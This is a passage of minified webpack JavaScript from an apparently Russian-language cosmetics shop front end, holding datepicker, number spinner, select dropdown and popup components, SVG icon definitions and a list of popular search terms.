</g>\n</symbol>'});a.a.add(c)},"6HsB":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("zKZe"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("yq1k"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("tkto"),n("TeQF"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("X2Dv"),o=(n("CVKz"),n("b/zg"),n("vAWl")),i=n("Tqq3"),a=(n("xJuT"),n("vZbv"),n("0JdG"));n("XOAH"),n("ZbQv");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function l(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function f(){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=p(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function p(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=h(t)););return t}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=h(t);if(e){var o=h(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return b(this,n)}}function b(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t,e,n){return(e=v(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function v(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var g=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(b,e);var n,a,c,p=y(b);function b(){return s(this,b),p.apply(this,arguments)}return n=b,(a=[{key:"initElements",value:function(){this.elements={$field:t(".datepicker__field",this.$block),$input:t(".field__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.mode=this.$block.attr("data-mode")||"single",this.min=this.$block.attr("data-min"),this.max=this.$block.attr("data-max")}},{key:"setProperties",value:function(t){var e=t.defaultDate,n=t.disable,o=t.enable,a=t.inline,c=t.hidden,u=void 0!==c&&c;this.options={allowInput:!Object(i.c)(),appendTo:this.$block[0],ariaDateFormat:"d.m.Y",dateFormat:"d.m.Y",disableMobile:!0,inline:a,locale:"ru"===Object(i.d)()?r.a.l10ns.ru:r.a.l10ns.en,maxDate:this.max,minDate:this.min,mode:this.mode,prevArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>',nextArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>'},e&&(this.options.defaultDate=Object(i.g)(e)),n&&(this.options.disable=Object(i.g)(n)),o&&(this.options.enable=Object(i.g)(o)),this.hidden=u}},{key:"init",value:function(t,e){f(h(b.prototype),"init",this).call(this,t,e),this.updateMarkup();var n=o.a.getInstance(this.elements.$field);n?this.field=n:(this.field=new o.a(this.elements.$field),this.field.init())}},{key:"initPlugin",value:function(e){var n=this;Object.assign(this.options,function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?u(Object(n),!0).forEach((function(e){m(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({onReady:function(e,n,r){t(r.calendarContainer).addClass("datepicker__calendar")},onOpen:function(){n.elements.$field.addClass("field--calendar-opened")},onClose:function(){n.elements.$field.removeClass("field--calendar-opened"),n.elements.$input[0].blur()},onChange:function(){n.elements.$input.parsley().validate(),n.elements.$field.addClass("field--active")}},e)),this.instance=this.elements.$input.flatpickr(this.options)}},{key:"updateMarkup",value:function(){this.options.defaultDate&&this.elements.$field.addClass("field--active"),this.hidden&&this.elements.$field.addClass("datepicker__field--hidden")}}])&&l(n.prototype,a),c&&l(n,c),Object.defineProperty(n,"prototype",{writable:!1}),b}(a.a);m(g,"className","datepicker"),m(g,"keyCodes",{LEFT:37,UP:38,RIGHT:39,DOWN:40}),t(document).on("input",".field__input--datepicker",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".datepicker"),i=g.getInstance(o).instance;if(r.parsley().isValid()){var a;switch(i.config.mode){case"single":a=r.val();break;case"range":a=r.val().split(" — ");break;case"multiple":a=r.val().split(", ")}i.setDate(a)}})),t(document).on("keydown",".field__input--datepicker",(function(e){var n=e.currentTarget,r=e.keyCode,o=t(n),a=Object(i.b)(g.keyCodes,r);if(!a)return;o[0].focus();var c,u=o[0].selectionStart,s=o[0].selectionEnd;["LEFT","DOWN"].includes(a)?c=u===s?u-1>=0?u-1:0:u:["RIGHT","UP"].includes(a)&&(c=u===s?u+1<=o.val().length?u+1:o.val().length:s);o[0].setSelectionRange(c,c)}))}).call(this,n("+2Rf"))},"6kzb":function(t,e){!matchMedia("(hover: none)").matches&&document.body.classList.add("js-can-hover")},"72aW":function(t,e,n){},7801:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("qePV"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("TQkN"),n("B7Bj"),n("BX5T");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,b,h,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(f,e);var n,r,o,u=l(f);function f(){return i(this,f),u.apply(this,arguments)}return n=f,(r=[{key:"initElements",value:function(){this.elements={$dec:t(".spinner__btn--dec",this.$block),$inc:t(".spinner__btn--inc",this.$block),$input:t(".spinner__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.value=Number(this.elements.$input.attr("value"))||Number(this.elements.$input.prop("value"))||0,this.step=Number(this.elements.$input.attr("step"))||1,this.min=Number(this.elements.$input.attr("min"))||0,this.max=Number(this.elements.$input.attr("max"))||999}},{key:"init",value:function(t,e){c(p(f.prototype),"init",this).call(this,t,e),this.updateButtons()}},{key:"updateButtons",value:function(){this.elements.$dec.prop("disabled",!1),this.elements.$inc.prop("disabled",!1),this.value<this.min+this.step&&this.elements.$dec.prop("disabled",!0),this.value>this.max-this.step&&this.elements.$inc.prop("disabled",!0)}},{key:"changeValue",value:function(t){this.value=t,this.$block.attr("data-value",t),this.elements.$input.attr("value",t),this.elements.$input.val(t).trigger("change"),this.elements.$input[0].dispatchEvent(new CustomEvent("change"))}},{key:"changeMin",value:function(t){this.min=t,this.$block.attr("data-min",t)}},{key:"changeMax",value:function(t){this.max=t,this.$block.attr("data-max",t)}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),f}(r.a);y=m,h="spinner",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h,t(document).on("click",".spinner__btn--dec",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.value-o.step;o.changeValue(i),o.updateButtons()})),t(document).on("click",".spinner__btn--inc",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.value+o.step;o.changeValue(i),o.updateButtons()})),t(document).on("input",".spinner__input",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.elements.$input,a=+i.val();(!i.val().length||a<o.min||a>o.max)&&(a=o.value);o.changeValue(a),o.updateButtons()})),t(document).on("click",".spinner__input",(function(t){t.currentTarget.select()}))}).call(this,n("+2Rf"))},"7LKB":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return C}));n("zKZe"),n("07d7"),n("FZtP"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("2ITb"),n("U3M1");var r=n("Uvxp"),o=n.n(r),i=(n("FiYJ"),n("Tqq3")),a=n("des2"),c=n.n(a),u=n("us6k"),s=n.n(u),l=n("0JdG");n("wPt3"),n("jiQu");function f(t){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function p(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function d(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function y(t,e){return(y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function b(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=m(t);if(e){var o=m(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return h(this,n)}}function h(t,e){if(e&&("object"===f(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function m(t){return(m=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function v(t){var e=function(t,e){if("object"!==f(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==f(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===f(e)?e:String(e)}var g,w,O,C=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&y(t,e)}(l,e);var n,r,a,u=b(l);function l(){return p(this,l),u.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$select:t(".select__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.isMultiple=this.elements.$select.is("[multiple]"),this.placeholder=this.$block.attr("data-placeholder")}},{key:"setProperties",value:function(t){var e=t.isSearch,n=void 0===e||e,r=t.max,o=void 0===r?-1:r,a=t.createChoiceTemplate,c=t.createItemTemplate;this.options={maxItemCount:o,searchEnabled:n,removeItemButton:this.isMultiple,shouldSort:!1,searchPlaceholderValue:"ru"===Object(i.d)()?"Найти...":"Search...",loadingText:"ru"===Object(i.d)()?"Загрузка...":"Loading...",noResultsText:"ru"===Object(i.d)()?"Ничего не найдено":"No results found",noChoicesText:"ru"===Object(i.d)()?"Не осталось вариантов для выбора":"No choices to choose from",itemSelectText:"ru"===Object(i.d)()?"Нажмите для выбора":"Press to select",maxItemText:function(t){return"ru"===Object(i.d)()?"Только ".concat(t," значения могут быть добавлены"):"Only ".concat(t," values can be added")}},this.placeholder?this.options.placeholderValue=this.placeholder:this.options.placeholderValue="ru"===Object(i.d)()?"Выберите вариант...":"Choose option...",this.createChoiceTemplate=a,this.createItemTemplate=c}},{key:"initPlugin",value:function(t){Object.assign(this.options,t),this.createChoiceTemplate&&this.createItemTemplate&&this.customRender(this.createChoiceTemplate,this.createItemTemplate),this.instance=new o.a(this.elements.$select[0],this.options)}},{key:"customRender",value:function(t,e){var n=this;this.options.callbackOnCreateTemplates=function(r){return{choice:function(e,n){var o;return n.placeholder||(o=t(n)),r(c()({classNames:e,data:n,innerTpl:o}))},item:function(t,o){var i,a=n.isMultiple;return o.placeholder||(i=e(o)),r(s()({classNames:t,data:o,innerTpl:i,isMultiple:a}))}}}}},{key:"addChoices",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Object(i.g)(t);this.instance.setChoices(n,"value","label",e)}},{key:"select",value:function(t){this.instance.setChoiceByValue(t)}},{key:"unselect",value:function(t){var e=this;Object(i.g)(t).forEach((function(t){return e.instance.removeActiveItemsByValue(t)})),this.isMultiple||this.getValue()||this.select("")}},{key:"getValue",value:function(){return this.instance.getValue(!0)}},{key:"reset",value:function(){this.instance.removeActiveItems(),this.isMultiple||this.select("")}}])&&d(n.prototype,r),a&&d(n,a),Object.defineProperty(n,"prototype",{writable:!1}),l}(l.a);g=C,O="select",(w=v(w="className"))in g?Object.defineProperty(g,w,{value:O,enumerable:!0,configurable:!0,writable:!0}):g[w]=O,t(document).on("change",".select__input",(function(e){var n=e.currentTarget,r=t(n);r.parsley&&r.parsley().validate()})),window.addEventListener("load",(function(){document.querySelectorAll(".choices").forEach((function(t){t.addEventListener("click",(function(){var e=t.querySelector(".choices__list--dropdown");if(!e.classList.contains("is-active")){e.classList.add("js-get-size");var n=e.offsetHeight;e.classList.remove("js-get-size");var r=t.querySelector(".choices__inner"),o=window.screen.height,i=r.getBoundingClientRect().top+n,a=e.querySelector(".choices__list").childNodes.length;e.style.top=i>o?"-".concat(100*a,"%"):"100%"}}))}))}))}).call(this,n("+2Rf"))},"7xjI":function(t,e,n){},"9f45":function(t,e,n){t.exports=n.p+"390eebd2e917fdc16c6a7444d5aff2f5.png"},B6Yv:function(t,e,n){},B7Bj:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-plus",use:"icon-plus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-plus">\n<path fill-rule="evenodd" d="M9.999,6.000 L6.000,6.000 L6.000,10.000 L4.000,10.000 L4.000,6.000 L-0.000,6.000 L-0.000,4.000 L4.000,4.000 L4.000,-0.000 L6.000,-0.000 L6.000,4.000 L9.999,4.000 L9.999,6.000 Z" />\n</symbol>'});a.a.add(c)},BErF:function(t,e,n){},BLyQ:function(t,e,n){},BX5T:function(t,e,n){},Buhb:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-safety",use:"icon-safety-usage",viewBox:"0 0 22 41",content:'<symbol viewBox="0 0 22 41" id="icon-safety">\n    <path id="icon-safety_lock" d="M41.274,28.692H37.72V25.865a6.721,6.721,0,1,0-13.44,0v2.827H20.726a0.734,0.734,0,0,0-.726.741V47.99a0.734,0.734,0,0,0,.726.741H41.274A0.733,0.733,0,0,0,42,47.99V29.434A0.734,0.734,0,0,0,41.274,28.692ZM25.731,25.865a5.27,5.27,0,1,1,10.537,0v2.827H25.731V25.865ZM40.548,47.248h-19.1V30.175h19.1V47.248Zm-2.592,2.561a0.715,0.715,0,0,0-1.026,0,0.752,0.752,0,0,0,0,1.048l1.465,1.5h-6.2a0.741,0.741,0,0,0,0,1.483h6.2l-1.465,1.5a0.752,0.752,0,0,0,0,1.048,0.715,0.715,0,0,0,1.026,0l2.7-2.763a0.752,0.752,0,0,0,0-1.048Zm-8.149,5.946H23.6l1.466-1.5a0.753,0.753,0,0,0,0-1.048,0.715,0.715,0,0,0-1.026,0l-2.7,2.762a0.753,0.753,0,0,0,0,1.048l2.7,2.763a0.715,0.715,0,0,0,1.026,0,0.752,0.752,0,0,0,0-1.048l-1.466-1.5h6.2A0.741,0.741,0,0,0,29.807,55.755Zm2.313-17.371a7.752,7.752,0,0,0-.84-0.444,2.851,2.851,0,0,1-.781-0.468,0.694,0.694,0,0,1-.2-0.506,0.724,0.724,0,0,1,.243-0.558,0.873,0.873,0,0,1,.613-0.223,1.1,1.1,0,0,1,.965.686l0.819-.467a2.552,2.552,0,0,0-.6-0.776,1.712,1.712,0,0,0-.81-0.335v-0.84H30.8v0.84a2.4,2.4,0,0,0-.609.249,1.743,1.743,0,0,0-.451.375,1.58,1.58,0,0,0-.279.482,1.671,1.671,0,0,0-.1.575,1.646,1.646,0,0,0,.407,1.119,3.128,3.128,0,0,0,1.07.686,6.5,6.5,0,0,1,.648.341,2.353,2.353,0,0,1,.384.281,0.924,0.924,0,0,1,.256.682,1.039,1.039,0,0,1-.306.776,1.059,1.059,0,0,1-.772.3,1.071,1.071,0,0,1-.76-0.266,2.226,2.226,0,0,1-.462-0.931l-0.923.2a2.788,2.788,0,0,0,.638,1.364,2.211,2.211,0,0,0,1.255.579V42.97h0.735V42.082a2.071,2.071,0,0,0,1.561-2.033,1.817,1.817,0,0,0-.474-1.265A2.252,2.252,0,0,0,32.121,38.384Z" class="cls-1" transform="translate(-20 -19)" />\n</symbol>'});a.a.add(c)},"D/NS":function(t,e,n){},D1n8:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-ok",use:"icon-ok-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-ok">\n<path fill-rule="evenodd" fill="rgb()" d="M6.778,11.422 C9.814,11.422 12.275,8.961 12.275,5.925 C12.275,2.890 9.814,0.429 6.778,0.429 C3.742,0.429 1.281,2.890 1.281,5.925 C1.281,8.961 3.742,11.422 6.778,11.422 ZM6.778,3.221 C8.272,3.221 9.483,4.432 9.483,5.925 C9.483,7.418 8.272,8.629 6.778,8.629 C5.285,8.629 4.074,7.418 4.074,5.925 C4.074,4.432 5.285,3.221 6.778,3.221 ZM13.115,12.092 C12.804,11.469 11.945,10.950 10.802,11.850 C9.258,13.066 6.778,13.066 6.778,13.066 C6.778,13.066 4.298,13.066 2.754,11.850 C1.612,10.950 0.752,11.469 0.442,12.092 C-0.099,13.179 0.512,13.704 1.892,14.590 C3.070,15.346 4.689,15.628 5.735,15.734 L4.862,16.607 C3.632,17.836 2.446,19.022 1.622,19.846 C1.130,20.338 1.130,21.136 1.622,21.628 L1.771,21.777 C2.263,22.269 3.061,22.269 3.554,21.777 L6.793,18.537 C8.022,19.767 9.209,20.953 10.032,21.777 C10.524,22.269 11.323,22.269 11.815,21.777 L11.963,21.628 C12.455,21.136 12.455,20.338 11.963,19.846 L8.724,16.607 L7.849,15.732 C8.895,15.624 10.497,15.340 11.665,14.590 C13.044,13.704 13.656,13.179 13.115,12.092 Z" />\n</symbol>'});a.a.add(c)},DdJD:function(t,e,n){t.exports=n.p+"3a752dd6488644fcb8d2e01ecfb46e31.png"},DspN:function(t,e,n){t.exports=n.p+"ec7dbcc334346ac754c424a9e87431a3.png"},"E0/1":function(t,e,n){},EgF4:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return y}));n("07d7"),n("FZtP"),n("pjDv"),n("PKPk"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("3bBZ"),n("KGjs"),n("dhnD"),n("vrmY");var r=n("Tqq3"),o=n("0JdG");n("Hoeb");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t,e,n){return(e=d(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function d(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var y=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(l,e);var n,r,o,i=s(l);function l(){return a(this,l),i.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$overlay:t(".popup__overlay",this.$block),$wrapper:t(".popup__wrapper",this.$block),$inner:t(".popup__inner",this.$block),$close:t(".popup__close",this.$block)}}},{key:"setTemplateProperties",value:function(){this.overlay=Boolean(this.elements.$overlay.length)}},{key:"setProperties",value:function(t){var e=t.animationOpen,n=void 0===e?"zoomIn":e,r=t.animationClose,o=void 0===r?"zoomOut":r,i=t.animationTime,a=void 0===i?400:i,c=t.breakpointHide,u=t.showParentAfterClose,s=void 0!==u&&u;this.animationOpen=n,this.animationClose=o,this.animationTime=a,this.breakpointHide=c?window.matchMedia("(max-width: ".concat(c-1,"px)")):null,this.showParentAfterClose=s,this.parentPopup=null,this.isMatches=null,this.breakpointHide&&(this.isMatches=this.breakpointHide.matches),this.afterOpenHandlers=[]}},{key:"open",value:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];n||(this.previousActiveElement=document.activeElement),Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!0)})),this.$block.addClass("is-open"),this.animationOpen&&(this.elements.$overlay.css("animation-duration","".concat(this.animationTime,"ms")).animateCss("fadeIn"),this.elements.$inner.css("animation-duration","".concat(this.animationTime,"ms")).animateCss(this.animationOpen,this.afterShow)),t("html").addClass("popup-lock"),this.calcWrapperHeight(),this.elements.$close[0].focus(),this.afterOpenHandlers.forEach((function(t){return t(e)}))}},{key:"close",value:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=function(){n.$block.removeClass("is-open"),n.elements.$wrapper.height(""),n.$block.find("iframe").length>0&&n.$block.find("iframe").each((function(t,e){e.contentWindow.postMessage(JSON.stringify({event:"command",func:"pauseVideo",args:""}),"*")})),t("html").removeClass("popup-lock").height(""),n.parentPopup&&n.showParentAfterClose&&(n.parentPopup.open(!0),n.parentPopup=null),r||(t(".popup.is-open").length||Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!1)})),e?e[0].focus():n.previousActiveElement.focus())};this.animationClose?(this.elements.$overlay.animateCss("fadeOut"),this.elements.$inner.animateCss(this.animationClose,o)):o()}},{key:"calcWrapperHeight",value:function(){var e=this.elements.$inner.height();this.elements.$wrapper.height(e),t("html").height(e)}},{key:"afterOpen",value:function(t){this.afterOpenHandlers.push(t)}},{key:"afterShow",value:function(){}}])&&c(n.prototype,r),o&&c(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(o.a);p(y,"className","popup"),p(y,"keyCodes",{ESC:27}),t(document).on("click",'[data-popup="open"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href")),a=y.getInstance(o),c=r.closest(".popup");if(c.length){if(!a.parentPopup){var u=y.getInstance(t("#".concat(c.attr("id"))));a.parentPopup=u}a.parentPopup.close(void 0,!0),setTimeout((function(){a.open()}),a.parentPopup.animationTime)}else if(a.open(),"undefined"!==i(r.attr("data-video-src"))&&!1!==r.attr("data-video-src")){var s=o.find("iframe"),l="".concat(r.attr("data-video-src"),"?enablejsapi=1");"undefined"!=i(s.attr("src"))&&0!=s.attr("src")||s.attr("src",l)}})),t(document).on("click",'[data-popup="close"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href"));y.getInstance(o).close()})),t(document).on("mousedown",".popup__wrapper",(function(e){var n=e.target,r=t(n);if(r.closest(".popup__inner").length||r.is(".popup__inner"))return;var o=r.closest(".popup");y.getInstance(o).close()})),t(document).on("keydown",".popup",(function(e){var n=e.currentTarget,o=e.keyCode,i=t(n);if(!Object(r.b)(y.keyCodes,o))return;var a=i.closest(".popup");y.getInstance(a).close()})),t(window).on("resize",(function(){var e=t(".popup.is-open");if(!e.length)return;var n=y.getInstance(e);if(n.calcWrapperHeight(),n.breakpointHide){var r=n.breakpointHide.matches;(r&&!n.isMatches||!r&&n.isMatches)&&n.close(),n.isMatches=r}}))}).call(this,n("+2Rf"))},EgiL:function(t,e,n){"use strict";n.r(e),e.default=function(t,e){return t===e}},F8X1:function(t){t.exports=JSON.parse('[{"type":"popular","name":"сухая кожа","link":"#"},{"type":"popular","name":"термоспрей","link":"#"},{"type":"popular","name":"сухой шампунь","link":"#"},{"type":"popular","name":"детские товары","link":"#"},{"type":"popular","name":"декабрь","link":"#"},{"type":"popular","name":"René Fitter","link":"#"},{"type":"popular","name":"рождественская коллекция","link":"#"},{"type":"popular","name":"лабораторные исследования","link":"#"},{"type":"popular","name":"для проблемной кожи","link":"#"},{"type":"popular","name":"необходимые компоненты","link":"#"}]')},FtwD:function(t,e,n){"use strict";(function(t){n("zKZe"),n("rB9j"),n("07d7"),n("2B1R"),n("Rm1S"),n("yq1k"),n("JTJg"),n("pNMO"),n("4Brf"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("+2oP"),n("JfAA"),n("sMBO"),n("pjDv");var 